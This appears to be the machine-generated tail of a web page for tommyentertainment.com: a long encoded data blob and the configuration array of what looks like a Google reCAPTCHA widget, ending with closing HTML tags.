6jDkVVowrpswr0oWcO+wqwhBjzDjT7DicOkwotZIsKIw7hDw7A7wrhDw7JYwp0ow5jCn8K1I1nCmVZmw686wp3DqUXDjQh9w79nwo16w7MowrHDjj4vQcK4RMOtw4HCq8Osw41NwoXDocO3wqPDgmQRwpcHw43DjwDCll/DjUbCqFDCkcOGw7LDnMO1a0Fewr0Hw7zDh2rCosKAwr7DtDVROQ/[base64]/Do8KdwoPClcK6WsOTwrDCrmrCixfCiU10wp7Do17Ci8OJLFodUcOnw6jDljt4NTTDs8ObOMKBworDsjPDucOLMcOrAWwUesOZV8OcYScqHMOdDMKIwoPCpMKYwovCpyRXw6J/w4/CnMOXYsK/EcKHH8OqScOgX8KXw7XDoH/[base64]/DvDjDt8KvPhrDqiFywqLCssKaw51Cw714OcKUWxgqNFJgesKOJMKXw65TUDXCqMOMQ3DCpMO2wovDtMK6w5MMZcKOEcOFUsOfbW46w7UmPhnDt8OPwpwyw4YXTR5Lw6fDl0/DgcOJw61AwqBQF8OuO8KZwrgPw48SwpvDnTDDvsKtDjxYwr3DjRfCi0LCp1nCmHDCrgvCm8ONwolFUMOnVGNHC8KsTsKQMjxbAirDljLCrMO8w6PCtSB+wrwuDVAIw4Y+wpx/wozCoELCu3lJwoAAbknCucK4w53Dm8OWKUtXTcK3A3UKwol0d8K9csOfWsKswp5Vw4jDl8KDw797w49mRMOYw5DClybDtzhOw5PCvcOKA8KNwpxoDHPCjj7CssKSOcONKcK/PSPCoFU0TsK9wr7Co8OEwpwSw7rCuMKVecO0PHU+AsKGHndYG2PDgsK9w5IxwqrDhgHDt8KeWsKkw7Q0f8Kew6rCoMKdfinDul/Ch8KvdcOCw6HChwXChAIGBsKKB8KTwoXDjRDDm8KbwpvCjsKXwpgWKhPCtMOiRUsKZ8K7wrM5w7QSw7/CvRJkwqohw5fCj1MweFM1LVLDncOkU8KRWiQcw6R3b8OLwqgJTsKgwrAOw6/DjnEdQcKAJHhdEMO5Q0zCoFvCgsOiQDbDrxQMwr1yczFbw6PDmhfDtnBVDAoow7PDkWRKwpUhwrxrw4g7OMKaw6LCsl/CtsOjwobDjMOMw75JZMO3wpopwq8mwqoSX8KALMOrwqbDv8Kuw6jCgUDCm8O6wo3DmcKXwrxFeFNKwpDCp1PClsKyVnQlfsK3TlRTwqTDmMKrw4DCljcHwpVnw70zwr3DtsKAW0Vww73Dm8OrWsOdw45iFy/CusO3Ii4Yw7dzTsKrwo7CmzvClxbCtsOHBkvDocO/w7XDvMOFaXHDj8OBw54GYHvCicKiwrdbwprCilxudnjCmwLCkcOJMS7CjcKGMFMgYcOtNcKXeMOjwqUYwq/CgW1Oe8KSFcOpXMKdA8O0BiDCgHrDvRbDscK/fcOxYsKfwqdpVsKHKMOswqY9w58zGQxIUMO/M23CuMKcwr3CucK1w47CksK2IsKod8KRaMOlZ8KRwr5gw5jDiSPDtFEqajHCssOVaX/[base64]/[base64]/CocK0wovCicO+w57Dt8KKCsK/GsORw6jDhDXChMK6w4hJIGRrwprDjMOoTcOZJsK4NcKdwpE5Nm4bYwBua27DuQjDmnfCr8KHwq3Cq23DncOMHcKmI8OQbDYaw6g6NXk+wqUfwp3CjMOywphcRXbCocOgwrPCtG/DrMOnwopOYsOYwqcqCcOkSQ/Coy1mwpBhbmjCoCTCiSjCm8OfH8KlA1TDmMOBwq3DgxZHw6bClsOUwrbCncO/CcK9NApgHcKgwrtgGzrDpn7ClXfCrsOXK3tlwoxYQkV8QsKmwpfCksO9a07CoicjXn4lO2/[base64]/[base64]/DnTHCn8K2UsOrAsOTw5zCiMK0TcKPw6/CoH3DmsOwbsOwPTvDtFMhw74sw4F/U8OswqvCuAt6wohQEwNBwpvCl3XDmsKZXMOPw4/DszkKXyPDm2QSR2DDmX4nw5Ihc8OBwot0RsOBw4k3wrljRsKyRcK1wqbDi8KnwqxQJlvDlgLCjDAiBmx/[base64]/Du8KGD2tJw5ZdwpZGw7sKw4VaYcOtKB/DmMKZJsOhcWpdw4zDlyLCusOYw7wFw7kuesKqw4ptw4NewrzCp8Orwq8pC35yw7bDr8KMf8KTZRPCnDcVw6LCv8Kzw7IzXABrw7XCusO0V1Z8w7LDl8O8Q8Krw6/[base64]/CvsOww7DCqsKPTyUow4R6ccO+XwbDmMKqU0jDumw1ScK4D8OBa8Knw5lewpwkw5kaw5hKGno+K23Cr0QRwp/DvMO6RC/DmArDn8KHw49ewqvChWfDocKEDcKeBR0IMMOiSsK3bmXDtmrCtX5hTcK7w5bDvcKmwq/DjynDlsO1w4PDpULDqwFMw6V3w5EZwr9yw7/DrcK/w7jDi8OiwrsZahcGEHjCpcOMwqoEVMKSV2YJw6cgw7rDvMKrwr4qw5ZbwpLCscO+w4PCisOSw4o4F2jDpkjClB42w5Fbw71iw4/CmGs3wrIhVsKjXcO+wo/[base64]/[base64]/CoMK/DcO2wqRvd8KEG8KWbA3Dh8OswrnDpydxwq3DiMKhcR/DocKewqLCjA7CmcKERWU+w69KJsOJwqMRw7nDnzrDrx0Qc8Ohwq8pPcKSPFHDqm5lw5HCi8OFJ8KDwpHCknHDl8ORAmnCvXjDosOpMsOxXMO/w7PDnMKpPsK3w7PCh8Khw5vCjxrDtMOxV05RE3HCplV/[base64]/CoU/DmzfClcOvUUJaDGPClDMrwrsCRQPCrcKRfhg7CcKUwrNrwrHCjmnDjsKrw5Nsw6XCl8O7wrtIL8Ojw5Rrw7nDt8O2L1fCnTLCjcOXwohkcivCtMOnHSzDmMOJasKPbw9wWsKYwpTDmMOoPwrDmMO4wpc5WWDDrcO0NTTCssK9CzfDv8KGwohGwp/DjX/DtilFwqkPFsOvw70bw7JmN8OwfFBSd3Ylc8KCSX08R8Ofw4ErcBzDh03CkxYDdxAHw67CksKETsKAwrtOOMK9w6wGTxDCiWLCuXdcwpg0w7rCuz3Cu8K3w6/[base64]/CoUXCmsKuwo53czQiHkDDjmPCnFjCjsKJU8OwwojDkHF/wpbCmcKkEsOPN8O/[base64]/w5jCj8KjesK/NXHClMOKMGRow4JeZMKpJsONwpoRw4t4McOPw4EqwoYRwprChcOsDTcGXcOKXS3DsUHCgsKwwpFIw6BKwpU1w5bCq8OMw7LCmmTDiAjDscOqMcKAGRVbZGTDnzHCg8KVFFpPYisJImXCqj1Oe1dTwofCjMKFAsKXNw8/w47Dr1bDu1fCiMOKw6vCsRIKTMOywo4ZZsKQQQ3DmQrCrsKYwr5YwrLDpijCncKFWGsjw5HDgMKiT8OXBsO8wrLDtU3CkURzVE7CjcOJwrrDmsKwJFzDr8OJwq3Cs3xyT0TCsMOBJ8OjJU/Dv8KNXMOUNEfDusOcA8KQRCDDhMK7bMOCw7M2wq5hwrnCrsOnJcKRw7kdw75FW3TCssOyTsKDwo/CtcOBwrNaw43ClcOCVkQQwpXCncO7wppjw4jDucKjwpgcwo/CsSTDt3d1LgZTw4wBwojCmnPDnyXCkHsRMU8hPMOeNcOTwpDCoCHDgjbChsOeX1F8e8KUVxk/w5IRRmtAwpskwqvCqcK9w4nDvMOdewZjw7/[base64]/CmWTDjCAgwqVNHsOiwrNhw6jCjUtXwqbDr8Khwrh6MsOJwqXCgVzCocK4w4JzWyxQwoPDlsO8w6bDpGUhdV9JL33CjMOrwpzCtsKsw4ULw40qw4fCnMOEw7VJWk/CmU3Dg0RneW7DvcKBHMKSCkJsw4zDtkg7cTXCl8KnwpM2fcOtUyZUEWJmwpFMwo/CmcOIw4XCrjAUw4LCjsOuwpnCjBUXFXJMwo/DgTV8wrcFE8KZXsOsXkp5w5PDqMO7fTRFXADCmsO+Ri/CscOFVSBpZjMvw6dBbnnCs8KqbcKuwophwrrDs8KvY2TCikpUUy97DMKrwrvDkXLDtMOtw68gWWUqwo9kBMKhM8OTwpslaGg6VcKRwrQJFE5sGCDCoAbDl8OOY8OWw5sGw6V9ZsOww5hoBMOFwpkhQDPDlsK5W8OPw5jCksOZwqzCjD7Du8OJw5UnAsOeUcO1OADCnD/CmcKfKBPDoMKrIsKzW1vCkcOOAD1sw5vDvsKgecO+Am3DpSfDsMKxw4nDq20rIGklwrxfwr84w7fDoF7DjcOIw6zDrDhTXD87wp8sMCUAbTzCssOdGcKOGXYwBRbDhMOcMGfDs8OMVXrDjsKDPMOvwqsywrZeUBfCgsKPwoDCocOQw4vDicOMw4jDi8O9wq/[base64]/NCUYw7DDlGQ9YHM7AMKrQ8ObXDLCpEzDonsJDj4aw5bClSUcE8ORUsOyVBfDnlhOPcKMw6EIScOnw79WbMKywqDCnWlQRQp0QT0lNMOfw4/DuMK/G8KCw5sMwpzCgATCvXVKw7fDmCfCicKiwpVAwqnDiFDDq1RpwqEWw5LDnhJ3woQJw7XCu2/CkxAICjt2FAN3w5PDkMOlJsK4ISYhXcKkwonCssKWw4XCiMOxwrRyLRvDhxAHw740GsOaw4TDjhHDs8KXw6lTw4TCj8K0JT3CmcKMwrLDlHciSk7DkMOgwqdJLkhqUcO/[base64]/CcO0J2FvZMORwqvDhhgXwqB1Mn/DlwbCoTrChjHDtMK8XMKbwow2GxNpw4diw7V4woBjEnDCucOnbCTDvQcfLcK/w6XCsTlgR1vChj7CpcKiwoghwqwsLTVxU8Kdwp8aw7NKwp5Ab1VGfsOrwpESw4rDgsOgcsONQ2ckf8OOHE54LRjCksOYG8O2QsO1R8Kjwr/CpcOOwrBFwqMNw43DlU9rbx1ZwojDkMO5wpZ/w703YUMpw5LCqR3DssO1R0PCjcOqw6LClBXCqTrDu8OqMsOqbsOSbsKUw6JkwqZVCk7CocOBVsO2CiAPHMOfOsKVw73DvcOdw7NPOXnCpMO+w6pnd8KwwqDDvG/[base64]/HMK9wqcPZ1/DlGvCqjDCk8KPEyLCtcOewrgGFzoZKgfDtV/CnMOBEG5Pw5xcfQzCuMKww5htw5YJZcOBw7tbwpLCvcOSw4lNA2R9CBzCnMK/ThXCrMKiwqjCv8KBw5JAOsOoKy9XK0bCkMO3wotZbnbChMK0wqJmSiVhwrk2HGnDky/CiFoZw7LDr3bCssK8C8Kawpcdw5gMRhIubwtJw4XDnhJ/w6XClyTCszJnWRvDg8OuK2LCtMOzAsOTwqICwqHCsV9twrg2wqBBw5jClsKBXVnCpcKZw7DDlDPDlsO2w6/DrsKgA8K/w4fCtGcEMMOyw4hmG2YIwrfDhhXDujUlJ0DCljXCoVdSGsOcFxI8wqBIw6x1w5/CqSHDuDTClcOqRn5vQ8ORUUzDjFEKew4WwoLCtcOfNQp3d8KkQcK6woEAw6nDu8OQw7lNJRsIIUh3T8OKasOuVcOuLyTDu3nDoHPCt21wBzgNwq1iPFfDrRIOfsOWwrITT8Oxw7pYwqg3w5/DjcK0w6HDqSLDtBDCqhZbw4RKwpfDm8Ouw63CjDEnwrPDkk/DpsKOw4RhwrXCoBPCnU1TTWdZHgXCrMO2wrJPwqrChRfCocOqw50Rw5XDnsOOGcKzJ8KgJCXCjygHw5DCgMO7w57DmcKsNMOPChkewoFdE2XDicONwrs/[base64]/DmsKrAMONw4/[base64]/DmsKDIsOxaMKMwoQhRjBNCMOIdXdrwqs/HRUnw5kXwrE2cgYHOz1RwqPCpBvDgHXCucOiwpY4woPCt0bDhsKnZWjDulxzw7jCrh1HTynDjzJ2wrvDoQYMw5TCoMK1w4XCoBnCiwLDmHIbeEctw4/CjCkVwrHCrMOlwqLDmG86w6UlEQzClwdFw6TDvMOoKXLCl8KxTFDCsiLCrcKrw5jCgMKKw7HDt8OKUDPCtsKMPzgyM8KbwqzDvDUTQFZXZ8KRCcK5bXHDl1/Cg8OTWwnCi8KsL8OWXcKLwrJOLcOXRcOBOxF1JcKswoFsbkvDucOadsO9F8OcdV/ChMOzw57CksKDEFvDjnBowpMHwrDDhMKkw4Z5wp5lw7HCisOCwrkjw4khw6ohwrHCtcK4wrTCni7ClcOZfBjDgmvDozjDjj7CuMO4OsOcGMOkw6rCvMKxYTXCksK7w6UBMDzCuMOxYcKaIsOgZMOvaH/CjAvDrhjDszcUHWgaIXYLw5g/w7fCiiDDgsK0fU0qAiDDhMOpw6UWw51/Rz/Du8OowpnCmcKFw6vDgTnCv8O2w4M6wqrDrsKRw6FmLwnDhcKQMMKXPsKtE8KNEsKuUMKESAZTQUfCimHCssOgSkLCjcO3w7LCvMOBw7vCpVnCnhIUw4HCtgEzcgLDgnwcw4PClGfDmTwJZQTDqh58BsKyw5RkFlDCsMOWFMOQwqTCicKew6zCuMOvwrA/wqQGwp/CuzZ1EXsDf8KJwq0Tw715woUVwqjCr8OoEsKuNcOucwExcmhDwpNadsOwUcOkV8Oxw6MHw6U3w5vCtBp1asOew7XCm8O/wqo1w6jCoVjDuMKAX8K1AQEUUFvDrsKww4TDssKbw5jCgTjDn002wpYFQsK5wrXDvy/DssKtcMODcj3DkcOCUG5UwpzDjsKFb03DgBEcw6nDv10jC1dJHWZIw6RhOx5+w7XCuCRGe3/Do0/Cr8Oywopow6nDgsOHMsOAw4tJw77DsiZywpDCnU7DiCQmw6I5w5IVQ8O4aMONBcKywptgw7DCjnNSwo/Dgxhlw6Avw5xjJcKKw4wbYsK4FMOtwrltcMKYB0DDsgTDiMKqw5c1RsOfwpLDhHLDlsKYa8OYEsOZwrxhJyddw71OwrjCt8O4wqN3w4ZWMEMsJDbCrMKDYcK5w6DDqsKQw7dJw7gsGsKzRH/CmsKEwpzCocO+woNGMsK6XB/CqMKFwqHDvF54N8K9FgrDryXCi8OQODg4wpx4TsOXw4zCoSBuVH82wqPCqg7DgsKBwo/CuDnCh8OYJCjCt0s2w69Dw73ClVTCtcOrwozCm8KhWUI8FsOOe1sLw6bDq8OJZCUSw4IZwoTCo8KdR301H8OOwqQAJcOdDyk1wp7DkMOEwoZ1QcOIS8Kkwognw5sCZsOaw6U/w5TCmcO7EWXCsMKhwptSwo1vw5HCs8K+M1lHNsO7OMKDAF3DpAHDpsKawqs1wo54w4HCuEs9XkzCrsK1wofCosK+w73CtH4zHV4hw4s2w6rCkE1qPkXChFHDhsO2wp3DujHCmMK0KWPCncKiQA3DuMO3w5MfScO3w7bCum/DvMOgdsKsacOSwpfDoUbCjMKBfsKLwq/[base64]/ccK8TzAKwocwJzdlwrhLwpbCqBrDqQ3ClcK4wqfDnMKEKxDCncKcD1Fsw6bDuQgNwoJiWy1wwpXDhcOnw6XCjsK/dMKOw63CnMKmdsK4W8OIQcKMwodmRcK4AsKzF8KtLnHDoyvCrWDCsMKLJjfCm8OicA7DusKmDMKVZMOHHMOiwp/[base64]/wrTCjXzCoQQdw7bDo8KRVGoHwrDDtUdyVcKBJFLDucOXE8OPwpsHwqcQwrocwp3DjTDCrMOmw4s6w7LDksKXw4kJJjzCkCbDvsOMw6V0wqrCrVnCtsKGwojDvykGWcKCwoRRw4o4w4h7WwDDs1llUwDDqcOqwp/DvnRewrkCw4t1wobCv8O3b8K6MmfDucOZw7PDkMOTGcKrQTjDpgdtZ8KvMlRGwpnDtlTDg8O7wo19TD5aw40tw4LCp8Oaw67DlcO+wqsLCsOQwpJPwonDl8KtGsO5w79cUm7CrE/CtMOnwpLCvA0dwp80csOKw6bCl8KxU8ORwpdEw4zCr0UhKiwNXkoeFGLClcO4wp9eUmjDn8OLHQDCg0tLwqfDiMOEwqLCm8KxSj5kOxNWFEoaQAvDvMO6DiEBwq3DvSnDsMO4NS9Lw7Inw4VTw5/ChcKAw59xTXF8I8OTRQU4w4kFV8KLAiPCtMOPw7VVwqLDm8OBY8K7wqnChWfCgEVFwq7DlMOSw4/Drn3DnMOTwoTCvMORJ8OnPsOxTcOfwpPDsMO5JcKUw7vCq8OYwohgaivDpDzDnHt3w4BFJ8OnwoR0AcOGw6dwbsKzScO6wqFbw69YRFTCnMKeGmnDvUTClzbCs8KaFMOKwr4kwqnDuQJpD0wOw4taw7Y5csKRI0/DqSM/[base64]/CpcK9fMK9w6TCkStKwqIawq7ChAUAw4hYw5LCr8KnNS7CsyZcEcO9woY8w68+w6PDtlfDnsKow6InH0F+wr13w4tjwr52L34WwrnDhcKaN8Okw5/Cr3Ezwp85QhZLw4bCnsK+w6dJw5rDtQARw4HDrjN9a8ODasKJw7fCgjQfw7HDjxNMBgTCl2IUwoEfwrXDsgFTw6sqOA7DjMKowrjCpCnDh8Ovwr9bfcKlM8KmWgwlwo/DvwDCq8KyDjlGYhM+ZSbDnFwmWXE+w7E/CTkSZcKvw60uwo7CrsORw5zDi8KNACIzwrjCh8OhCQATwozDnXspLMOTJGo0GBHDu8KKwqjCkMOPEMKqD0szw4MBbxnCjMOIa2TCscKkHcKvdkvDisKuLzYSOsOieEnCosORQcKOwqjCmil9wrfCjmMfIMK6N8OdfAQ2wojDtW1Gw5E5Sw42CiUXKMOQMV0qwqhOw7/DqxQ7cBDClWHClcKrJwc7wpVvwodwH8O0MlJSw7fDm8K8w4Jvw47DmF3DncOwLzphSRI5wognesKXw6nDjiMbw7nCoxQodSbDksOVw6/CocOXwqwOwrXDpgthwofChsOOLcKxwrBNwr/DmyDCvMOkEB1DIMOSwpU2QEAlw64nZko4FcK7NMOow5/DmcK2NxI/YwscDMKrw659woRlMjvCsQ90w7nDr0oSw7dEw7XCpm1HJFHDnsKDw5lYPMKrwrrDuXjCl8OJwpvCv8KkZcO3w6HCtB49wrxHfsKew6TDhMKQElQqw7LDt0XCtMOyHSjDssOrwp/Di8OZwqLDgBbDmsKDw5vCgW4wNEsLFBNvDMOwH2I2UClBAg/[base64]/[base64]/Ds8OtwrrDvcK0w7YNYMKnwo/DscKLb8OWMMOMJV9SL8Omw5TCliEiwobDpn4Rw7Bbw6TDgRJiSsOWKsK6QMOXZMO7w4cnVcOcGA3DncOocMKTw5ocIVvDs8Ohw5XDogfCsm8ocChqN0lzwrTCuk3CqjTDuMOkB1LDgj/Cr3nCphvCrsKwwp8OwpwDTGhbwovCuldtw5/Du8OSw5/[base64]/NMOiw649UcOOacOPX8KIdMKxalHDoSMASMO8UcK+c1IwwqrDhsKswpoSA8OiUWHDusOVw77CnFwuacO1wqtCwqs9w6LCsDgvE8K5w7JXOMOmwo9eWRx8w6PDhsOZE8ORwrXCjsK/[base64]/Ch39Rwr9Cw5jCtgjDnMOqVFHDnWLCnMOAw77DnMOKFyHDoMO4w78FwrLDosK/w7HDhh5SHx8pw7lqw7sGIw7Cuhgqw43Cs8ObTDIhCMOEwq3CgHBpwopgRcK2wqcSVSnCunnDhsKTb8KmURMtNsKCw70tw5/[base64]/CgV7CvXvCpxVvw7l/d8KTw69PU1kMwpnDtlwlexTDmgjCjsOsbk9bwojCqinDs2Ezw5N5wq7Ck8O6wph5f8O9DMKnXMO9w4w1wrfCgz8KKsKIAsKxwo/CqMKVwo/DvsOtKsKvw4zCs8O8w4zCsMOrwrwfwodcUSswNsK0w5PDn8OWMUBGFFcWw50TKwPCtsOVHsO1w5jCrsOFw4zDkMOZJcOnLw/DucKPN8KNb3vDr8KewqZRwo/CmMO5wrPDhwzCoSLDlsKZaRrDkw3DiW4mw5LCnsOVwr8+wrDCgcKlL8KTwpvDhcKIwrd8VMK9w6PDhkfDg07DvzbDnhLDv8O2X8K0woTDhsOZw7nDg8ORwp/[base64]/DocKZwq7DnGLCgDcQKEEyw5nDh3nDuHxgTMO7wr8LITDDjQwDZMKVw6fDqhZkwqvCqMKJYCXCnH/DisKxTcOpeWDDiMOcERAbRVcvWUJ/wqHClyLCgztdw5vCoALCo1xgIcOEwrrDlmnDm2Irw5fDpsOZMCnCksO2W8OiP0scTwzDuBBqwoguwpjDvy7DnyZwwr/DmMOoScKTN8K1w5nDo8KnwqNSXcONC8KPFFrClSrDvkIqLi3CgcOlwqMaLH1sw6rCt0JpTXvCqkk1bsKWAllHw4XCji7CuXgKw6NywpZ0NhvDrcK3IH8aDwB8w7LDkRx2w47DicK2RD/CosKNw6rDs0LDhHzCosKZwrrChsKLw4k9RMOAwr7CsmzCrF/CuV/CrxRhwpI0w43DrxfDqT4FHsKMS8K0wqZEw5xbCULClEpgwp1wA8K4FCNNw7s7wolwwpRtw5TDo8O0w6PDg8KfwqRmw7FNw4TDkcKLZyHCusOzP8Oow7FjQMKYEC8ww6Zyw6rCosKLCCRLwoArw7fCmm4Ow5xZGjFzDcKOQivDh8O6wofCrmPDmRcYXzw1ZMOGE8O+wr/[base64]/DsMKHw6fCm8OyJT/[base64]/HXQ0XxE2wpTCkcOowopPV8OmwqAdw7gNw5nCgMKDDW1NMlrCjcOvwoHCjAbDiMOOUcKvKsKAQxDCjMKfecO/OMKLRCLDqU0re3DCtMOBE8KBw6PDhsO8AMO7w4sow4IXwqbDgSh8ew3DiVDCsjBhTsO4M8KvdsOUPcKaLcK7wpMMw6zDlyTCusKLXcOXwp7Ct27CqcOOw6QScGITw4IXwqrDhgPDqjfDtSIRZcOwBcOaw6pzGsK9w5AnRVTDlUB0wrvDgCHDiyFYFxfDmsOzVMO/N8OHw50Mw4Q+aMOcLzxrwpnDvsO8w7fCrMKKG2Y8HMOJRcKPwqLDs8KSP8KhG8KlwocCHsOGb8OPcMOvPsOCasO4woTCljZpwrxZXcOqa3sgLsKCwqTDrS/CtGlNwrLCiGTCssKNw5jDgA3CqcOKw4bDjMK0fMOROwzCo8OUA8KAAxBldHV8Ul7CkkRtw5HCpF/[base64]/[base64]/CqcOBScKBMhnCj8KawpnCnsKobsOHGsKHw6MUwpoTEkc0wprDiMOzwpzChx3CncOjwq1Gw4LCrV3CoEcsEcKPwpDCiyd7MTDClEwLRcKzMMK/WsKSG0fCoyB9wq/[base64]/ChCPDnMKtbMKPw7hqwqIhw7hcA8OOwrLCpnUvbcKZXnjDkkbDrsOydTnDhipPV2JiR8KFDBUEw4kAwqbDtWhjw4XDscKTw5bCsnQOGMKKw4jDscOIwrRYwoM8Dn82ciDCrQ/Coy7DvFzCg8KaHsO/wrDDlzfDvFQaw44yBMKxLw/CgsKMw6DCm8K2JsKffxpzw6pcwqgqwr5ywp8xFsKwDi8gKxxQSsO1MXnCosKRwrdDwpjDkiQ/[base64]/DviPCtkvDscKmJcO+OMK8wovDvMOtDix7wpvDi8ORFhNBw6XDgsKwwrrDtMO3fMKaTFRew7YhwqknwqXChcOKwo4tHW7CnMKuw7J9agdtwp46BcKLYQTCrlleXUpnw6gsbcOqRcK3w4Yww5l5KsKuRwhLwqJ9woPDuMKLBVh/w7zDhcO1wr/Ds8OUHX/DkGR1w7TDkh8mScKtEBczNkHDjCbDlgJBw7o6IURHw6R3bMOlTjk1w6bDuHfDi8K5w4d4wqjDn8OewqTDrGEVKcKmwpPCrcKlQsK/dwbCrRXDh3XDnMOgVcKqw6k/wpvDqRM6wo9zw6DCg3cbwo3DqWXCrcOUwoHDkMOsHsKpdD1Sw6HDnRIbPMKqwooyw6FWw6JVER1yV8Kpw6UKOi1xwolqw6DDhy0qQsOQJgsWYS/CoHfDvGBqwqEhwpXDhsOofsOcQWhebMK6AcOjwqVdwr1KNCbDoHtXLsKZfkDChjvDm8OzwqoXccKsa8ODwqURwolBw5bDomddw5d6wql7bcK5MH0xwpHCosKDfD7Ds8ORw6xpwp4Bwoo+YX3Dmi/[base64]/CmgxbJhrChcKmRjJpwqbDr1RiwpRfVcKRL8KSasO2URgVHsOKw6rCmG4Rw7IeHsO5wqdXUWjCksOmwqrChMOuRcObVXzDjyZ1wpYmw6IdPVTCo8KQHsO+w7cDTsOPQWjChcO9wpjCjiQ4w4gnXsKLwpZKaMK8R1FFwqQEw4TCkMKdwr87wpwWw6kMdGrCkMK/wrjCusOPwrkPJ8Ocw7jDvjYFwrnDucKswo7DpVQyKcORwpIQLCxUW8KHw63CicKrw6hOUxx4w6Azw7DCsD/Crg54TMONw6zCtAnCkcOJVsO0ecORwr5jwqltP2Qcw7jCrmLCssO4EsKMw7c6w7t0EcKIwoh8wqbDigp3HD8CaUZAwpBUXMK2w5NAwqrDu8OSw6BOwoXDnWTCksOcwpTDiybDtiAzw6wxL3rDrh9Fw6bDrGvCrE/CtcOdwqjCicKIKMK4woFOwoQQZnVpaHNEwotpw6jDix3DoMOYwo/[base64]/CrGkCJcOVw6dew4AiM8KiGlcEFcOzccKbwr9Xw5c3YSkRdcOjw5bDl8OkIcK/[base64]/DkcKawpfCtG47bMK5Dm4NdMOzwrpjw41wGlDDtTUAw4Zpw6jDjcKjw5oJEcKRwpzChsO1DEPClcKnw5www7pQw6Q4FMKvw7lpw71ZMi/DnU3CncKxw7MDw6oYw4/DnMKqC8KLDALDtMO8RcOFM3nCtsK6IBHDonJwOhjDtC/[base64]/w5BmMSHCvMOUfhc2wrLCr8O1w6R1w75Yw4zCiMOmckQcdMOoRsOtw4/CvsKNWsKLw68ROsKJwpvCiiVZfMKqZ8OvX8OLKcK6JC3Dr8OROkhuIgBbwrFPOhxZI8OPwq1AeChDw4ALw4bClAPDtRF3wot/QgnCqcKuwqkMEMO7wrY8wrDDqlXCnDJhEwfCiMKrDMKmG23Dk0LDpiZ3w7rCmUljIsKQwoA/XTzDnsOWwoLDksOMw6bCscO1SMOHFcK/X8OHecOCwqhSU8KPez4owpbDglLDmMOPS8OZw5Qmf8Odb8OYw7RWw5FlwpzCpcK/XD3DgxrCoBwEwoDCkVHClsORZsOewrkzQcKtIQpjw400UMOeFjI6G0JZwp3CusK7w7vDv3wiHcKyw7FIMmDDvkMISsOsLcK4w5VOwqscw4JCwrrDh8KOCsOodMK8wo7DpBjDr3s9w6LCi8KoGsOaT8O4UsO8EcOKM8K7ZcObOAxhWcOmejhqE1U2wq97LsO/w7zCkcOZwrHCh2LDizTDjsONTsK7Ym5Kw5M5CAFNAcKGw7YmHMO4wojCksOiL3o+YMKUw7PCk2xxwq3CsizClQomw5VHFAkww7rCsUlMeH/DtyEww4/ClRvCniQ7w7NyDMOQw6bDpBPDr8Kmw4guwpDCu0kZwpZ2BMObesK3H8KNdXLDlyZbCUgzKcOYDAsZw7XCgkfDv8KAw5rCk8K7Rgcxw78aw7xVWicLw7HDqmrCrMKPEEPCqj/[base64]/wp5dwqkBwpl+w7tSAETCnjLCkcKMwq8Fw6NUw6XCtmg4wpXCjg3DhMKOw4TCkFjDhTzCrMOlMS5fC8Onw4V9w7LClcO8wpA/wpJkw5MLeMOqw67CqMKBGWPClcOqwrMwwpjDmRsuw4/DvMKmCUs7UTPCr2NNY8O5eGLDocKVwqHCnzPCnMOJw4/[base64]/DrcKxBmokw7DClcKdw7vCqMOnwrbCrVhhwqrCiSbDs8KVN3leYRchwqTCrMOHw5jCqMKNw4kTUQ5jfBgRwrfCphbDrlDCtsOtw6bChsKqUyvChUDCsMOxw6nDmMKmwo4iLB/CiS0UGw3Ch8O1HH3Dg1jCmsOswovClRQNMzs1wr3DiVrDhQ1vDH1Aw7bDiEdJTTY+GMK/bMKVGDTDnsKdZMO6w68gfkdjwrTChsOiIsK1WwAuR8O/w5bCmEvCpQt/w6XDucOswq3DscO9w5rCjsO6wrp/[base64]/[base64]/Cs0XDtcKAwo3CncOHwplXw4HCgcK6bFrDp8KrKcKgwrJZwpkvw4/[base64]/DuHHDs8KSw7TCpMOTw5HDoyRaMhV9wpQjeG/[base64]/Dv8O9CEQ/bwzDqsOLwpNuXMOowqDCpcO3XsKfV8OJLsOtIWnCt8Kbw4nChMOPDy1Xa1nCqCt+wq/DoB/CgMKjMcOJUMOkUV1cFcK2wrLDk8OGw5RQasOwYsKDXcOJBMKJwq5iwrsIw6/CrmQTwp7DpHB2wq/Chjt3w4/DrkR5aFUtZMKqw5FNG8OOCcOBZsO+LcOEUCsHwod4LD3Di8OpwrLDrXDCtl46w4pHP8OTJsKMwozDlFJFUcO8w4XCrhszw4LDlMOgwp42wpbCg8KHMmrCn8KUXiARwrDCmcOEw7YZw4Vxwo7DsjBrwqbDv1Nkwr/CpsOLJMK6woMqXsKnwoZQw6UBwoPDkcO9wpRrLMO8w67CgcKpw4Rpw6bCq8O/w4TCjXfCiyRTGwLDp0VJWDZ9IcOFXcOBw7gFwr4iw5nDkxMyw6YNw4/DhwTCv8OWwprDucOhKsOLw75Tw65MKldrNcOsw44Cw6jDjcOIwq3CmGvCrcOJAGNbRMK5CjR9djZobxXDuBsDw5vCjjUFAsKzS8KKw7LCk1HDon85wpEsasOsEDR3wrBlPUfDlMKrw65qwrFFXXjDm3cFbcKuwpBqKMOAaX/CvsKpw5zDj2DDusOSwqprw7hpAcOPQMK6w7HDmMKFTw3ChMOzw6/Ch8OLNifCrWLDuC5UwocxwrHCpcKvPQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfhzqMZAAAAAKiOEW822_d-usPaCRtLMUVH8uYq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,642],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tommyentertainment.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225BEUTmucXcDP4yMO/UReiVxIqDmYJsSImqrYXIU/xvI\\u003d\x22,1,0,null,1,1769909536910,0,0,[232,76,206,102],null,[55,50,69,44],\x22RC-ckvMGcSZdQj5_w\x22,null,null,null,null,null,\x220dAFcWeA7ZxksGOERKFwWb0JnmuMf-G024zmpLvKX7c4YlUoy6L-Ul31eKbfE4Q4r0kOg6BgVajmWrxuAL-_ovsJtOGy1J_7XjrQ\x22,1769992337124]");
    </script></body></html>